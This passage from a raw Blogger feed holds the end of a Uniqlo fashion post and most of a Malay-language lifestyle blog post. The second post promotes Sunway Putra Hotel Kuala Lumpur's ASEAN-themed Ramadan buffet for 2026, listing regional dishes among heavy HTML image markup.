imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/w640-h194\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Uniqlo #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiMusimBunga\/Panas2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#UrbanRome #AmalfiCoast #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1718961248599175510\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html","title":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s72-w640-h310-c\/Screenshot%202026-01-26%20at%206.50.13%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3998937281361851209"},"published":{"$t":"2026-01-26T14:40:00.006+08:00"},"updated":{"$t":"2026-01-26T14:42:04.042+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s800\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/w640-h308\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENJELANG \u003C\/span\u003Eketibaan bulan suci, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESunway Putra Hotel Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E tampil membawa kelainan dalam peta kulinari ibu kota dengan menghimpunkan kepelbagaian rasa dari seluruh pelosok Asia Tenggara melalui program \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESantapan Ramadan Serantau 2026\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan bufet Ramadan konvensional, edisi kali ini direka khusus sebagai satu jambatan budaya yang menyatukan resipi warisan serta kegemaran jalanan dari \u003Cb\u003E11 buah negara ASEAN \u003C\/b\u003Etermasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia, Thailand, Vietnam\u003C\/b\u003E\u003C\/span\u003E, sehingga ke \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETimor Leste \u003C\/b\u003E\u003C\/span\u003Edi bawah satu bumbung yang sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/s800\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/w640-h304\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai satu inisiatif kulinari merentas sempadan yang bukan sahaja mengutamakan keaslian rasa menerusi penggunaan rempah ratus asli, malah memberi peluang kepada warga kota untuk \"mengembara\" secara gastronomi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu boleh memulakan kembara rasa mereka dengan barisan pembuka selera yang segar dan aromatik seperti Kerabu Daun Teh dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMyanmar\u003C\/b\u003E\u003C\/span\u003E, Som Tam yang ikonik dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EThailand\u003C\/b\u003E\u003C\/span\u003E, serta keunikan Kilawin dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E yang pastinya membangkitkan selera sebelum beralih ke hidangan utama yang lebih berat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang dijangka menjadi tumpuan utama pengunjung adalah hidangan Ketam Bercili \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESingapura \u003C\/b\u003E\u003C\/span\u003Eyang disajikan bersama mantau goreng serta Lok Lak Daging Lembu Lada Hitam dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKemboja\u003C\/b\u003E\u003C\/span\u003E yang menjanjikan tekstur daging yang lembut dan kaya dengan aroma.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/s802\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"802\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/w638-h640\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ketinggalan, keaslian rasa serantau turut diterjemahkan melalui sajian Ayam Katok dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBrunei \u003C\/b\u003E\u003C\/span\u003Edan Bebek Bertutu dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBali \u003C\/b\u003E\u003C\/span\u003Eyang dimasak perlahan bagi memastikan setiap lapisan rempah meresap ke dalam daging.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi peminat tegar makanan laut, hotel turut menyediakan Udang Kara Selipar Masak Lemak Cili Api serta Kepala Ikan Salmon Kari Mamak yang disediakan secara langsung di stesen ‘Chef’s Special Kawah’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman berbuka puasa di sini diperkukuhkan lagi dengan kehadiran stesen masakan langsung yang mempamerkan kemahiran Chef dalam menyediakan Nasi Briyani Kambing Panggang serta pelbagai jenis sate ikonik seperti Sate Maranggi dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehangatan suasana Ramadan turut diperkasakan dengan kehadiran Sudut Rebus Asam Pedas dan Sup Tulang Berempah yang dimasak lama, sekaligus menggamit memori masakan rumah yang menjadi idaman setiap kali tibanya waktu iftar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai pelengkap kepada kembara rasa tersebut, pelbagai manisan tradisional serantau turut dihidangkan bagi memberikan kepuasan maksimum.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang menarik perhatian adalah Maja Blanca iaitu puding kelapa dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E, Laos Nam Wan yang menggabungkan nangka dan santan, serta pelbagai pilihan kuih-muih Melayu tradisional dan Kek Lapis \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/s800\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/w640-h300\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/s800\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"800\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/w640-h220\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGabungan elemen tradisional dan moden ini mencerminkan komitmen pihak hotel dalam menyediakan pengalaman yang bukan sekadar hidangan makanan, tetapi juga satu penghayatan terhadap kekayaan budaya Nusantara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Pengurus Besar Kanan Sunway Putra Hotel Kuala Lumpur, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred Yeo\u003C\/b\u003E\u003C\/span\u003E, program Santapan Ramadan Serantau ini merupakan satu perjalanan kulinari yang mencerminkan warisan dan tradisi negara-negara ASEAN.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Tahun ini, kami ingin meningkatkan pengalaman tetamu dengan gabungan masakan istimewa dan layanan mesra, agar mereka dapat menikmati Ramadan dengan penuh ketenangan, keselesaan dan keindahan makna,\" ujar \u003Cspan style=\"color: 